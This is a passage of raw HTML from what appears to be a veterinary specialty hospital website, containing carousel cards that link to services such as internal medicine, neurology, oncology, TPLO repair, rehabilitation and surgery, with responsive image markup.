nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="owner holding medication above the head of golden retriever" title="owner holding medication above the head of golden retriever" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4SJyZqXvJYnaEfCvO6ku7S">Internal Medicine</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Neurology &amp; Neurosurgery" role="link" href="/services/neurology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Neurology &amp; Neurosurgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two dogs running in sync" title="two dogs running in sync" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="SDMIMwXRpch3YhAfrnCYl">Neurology &amp; Neurosurgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Oncology" role="link" href="/services/oncology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Oncology" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="vet looking into microscope" title="vet looking into microscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4bVdKu8WdhnciXX7QEOhK7">Oncology</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ewAkPK nva-5-card sc-1mdi61j-1 iSffRD"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dymxsB variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dymxsB variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="TPLO (CCL Tear Repair)" role="link" href="/services/tplo" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="TPLO (CCL Tear Repair)" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="radiography image of animal leg" title="radiography image of animal leg" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="70sZuI0k0u23JXKWJ75jsb">TPLO (CCL Tear Repair)</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Rehabilitation" role="link" href="/services/rehabilitation" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Rehabilitation" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog wading through rehabilitation water tank" title="Dog wading through rehabilitation water tank" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3tqA6uWosmNL67FnyMU10R">Rehabilitation</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian performing surgery" title="Veterinarian performing surgery" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5TebcIHZa2p2ADsldooLRl">Surgery</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="TPLO (CCL Tear Repair)" role="link" href="/services/tplo" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="TPLO (CCL Tear Repair)" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div 